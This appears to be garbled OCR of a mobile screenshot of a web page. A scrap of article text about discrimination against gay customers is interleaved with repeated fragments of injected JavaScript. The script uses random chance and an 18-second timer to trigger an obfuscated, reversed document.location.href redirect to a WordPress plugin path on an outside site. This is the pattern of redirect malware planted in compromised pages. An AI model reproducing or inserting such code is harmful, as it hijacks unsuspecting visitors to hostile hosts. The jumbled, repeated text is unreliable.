
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to discriminate,”
especially against gay cus
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-